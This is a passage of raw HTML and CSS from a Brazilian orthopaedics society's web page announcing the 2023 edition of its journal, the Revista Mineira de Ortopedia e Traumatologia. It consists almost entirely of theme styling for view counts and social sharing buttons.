</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-04T20:09:23-03:00">4 de outubro de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_133 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_133{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_133 i{
                    font-size: 14px;
                }.tdi_133 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4029">417</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_134" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Frevista-mineira-de-ortopedia-e-traumatologia-edicao-2023%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023&url=https%3A%2F%2Fsbot-mg.org.br%2Frevista-mineira-de-ortopedia-e-traumatologia-edicao-2023%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023 %0A%0A https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/&title=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/&text=Revista+Mineira+de+Ortopedia+e+Traumatologia%3B+edi%C3%A7%C3%A3o+2023" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_134" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_135 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
